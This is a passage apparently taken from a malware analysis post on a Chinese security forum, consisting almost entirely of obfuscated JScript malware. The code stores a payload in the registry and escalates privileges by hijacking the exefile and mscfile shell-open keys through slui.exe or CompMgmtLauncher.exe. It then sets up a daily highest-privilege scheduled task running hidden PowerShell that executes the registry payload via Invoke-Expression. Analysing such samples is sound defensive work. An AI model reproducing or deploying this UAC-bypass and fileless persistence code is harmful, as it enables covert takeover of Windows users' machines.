 ligslo.RegWrite("HKEY_CURRENT_USER\\SOFTWARE\\ycsdrr\\pvrylqzhlnv", nfdmkk, "REG_SZ");
var kolhp = 'powershell -windowstyle hi\\\\\\"\\\\\\"dd\\\\\\"\\\\\\"en -command \\\\\\"(Get-ItemProperty -path HKCU:\\\\SOFTWARE\\\\ycsdrr).pvrylqzhlnv |
Invoke-\'\'Expression\\\\\\"';
var fqhqkxq = 'powershell -ExecutionPolicy By\\\\\\"\\\\\\"Pass -windowstyle hi\\\\\\"\\\\\\"dd\\\\\\"\\\\\\"en -command \\\\\\"(Get-ItemProperty -path
HKCU:\\\\SOFTWARE\\\\ycsdrr).pvrylqzhlnv | Invoke-\'\'Expression\\\\\\"';
if (arr[0] == '10') {
xqickwelwdexv.ShellExecute("powershell.exe", 'New-Item \'HKCU:\\Software\\Classes\\exefile\\shell\\open\\command\\\' -Force | New-ItemProperty -Name \'(Default)\' -Value
\'schtasks /Create /SC DAILY /TN \\"lqesuuz\\" /RL Highest /TR \\"' + kolhp + '\\" /ST 05:12\' -PropertyType string -Force | Out-Null ; Start-Process \'slui.exe\' -Verb RunAs
-Wait; Remove-Item -Path \'HKCU:\\Software\\Classes\\exefile\\\' -Force -Recurse; Start-Sleep -s 1; Start-ScheduledTask \'lqesuuz\'', "", "open", 0);
} else {
if (arr[0] == '6') {
xqickwelwdexv.ShellExecute("powershell.exe", 'New-Item \'HKCU:\\Software\\Classes\\mscfile\\shell\\open\\command\\\' -Force | New-ItemProperty -Name \'(Default)\' -Value
\'schtasks /Create /SC DAILY /TN \\"lqesuuz\\" /RL Highest /TR \\"' + fqhqkxq + '\\" /ST 05:12\' -PropertyType string -Force | Out-Null ; Start-Process
\'CompMgmtLauncher.exe\' -Verb RunAs -Wait; Start-Sleep -s 5; Remove-Item -Path \'HKCU:\\Software\\Classes\\mscfile\\\' -Force -Recurse; Start-Process \'schtasks\' \'/run
/TN \\"lqesuuz\\"\'', "", "open", 0);
}
}
var iii = 0;
while (true) {
if (dlgpxbxina(edscuchyxk)) {
WScript.sleep(100);
} else {
WScript.sleep(5000);
break;
}
iii = iii + 1;
if (iii == 1800) {
break;
}
}
先知社区